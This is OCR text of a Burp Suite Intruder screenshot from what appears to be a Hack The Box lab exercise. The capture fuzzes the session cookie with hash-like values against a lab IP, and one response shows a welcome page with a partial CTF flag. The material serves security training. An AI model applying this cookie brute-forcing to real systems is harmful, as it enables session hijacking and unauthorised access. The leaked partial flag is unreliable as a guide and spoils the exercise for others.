 1 2 3 4 3 2:27
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
Burp 项目 Intruder 重放器 查看 帮助
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer
1 × 2 × 3 × 4 × +
Sniper攻击
目标 http://83.136.254.254:49450
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /skills/ HTTP/1.1
2 Host: 83.136.254.254:49450
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: cookie=§084e0343a0486ff05530df6c705c8bb4§
9 Upgrade-Insecure-Requests: 1
10
11
5. Intruder attack of http://83.136.254.254:49450
攻击 保存
5. Intruder attack of http://83.136.254.254:49450
攻击 保存
结果 位置
Intruder攻击结果过滤器：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
4 084e0343a0486ff05530df6c705c8bb4 200 251 691
5 caf9b6b99962bf5c2264824231d7a40c 200 249 527
6 b09c600fddc573f117449b3723f23d64 200 252 527
7 81c3b080dad537de7e10e0987a4bf52e 200 250 527
8 ee11cbb19052e40b07aac0ca060c23ee 200 247 731
9 200ceb26807d6bf99fd6f4f0d1ca54d4 200 257 527
10 a189c633d9995e11bf8607170ec9a4b8 200 248 526
11 ff104b2dfab9fe8c0676587292a636d3 200 255 526
12 72ab8af56bddab33b269c5964b26620a 200 251 526
13 768747907b90c39ab6f16fcb3320897a 200 251 526
请求 响应
美化 Raw Hex 页面渲染 \n
12 <!DOCTYPE html>
13 <html lang="en">
14
15 <head>
16 <meta charset="UTF-8">
17 <title>
Welcome
</title>
18
19 </head>
20
21 <body style="background-color: #141d2b; font-family: sans-serif; color: white;">
22 <center>
23 <div class='control'>
24 <h1>
25 Welcome Back user
26 </h1>
27 </div>
28 <br>
<br>
29 HTB{fuzz1n6_my_f1r
30 </center>
31 </body>
32
33 </html>
Search 0高亮
已完成
Search 1高亮 1 个payload 位置？ 长度:406
Event log (3) All issues (19) 内存: 185.5MB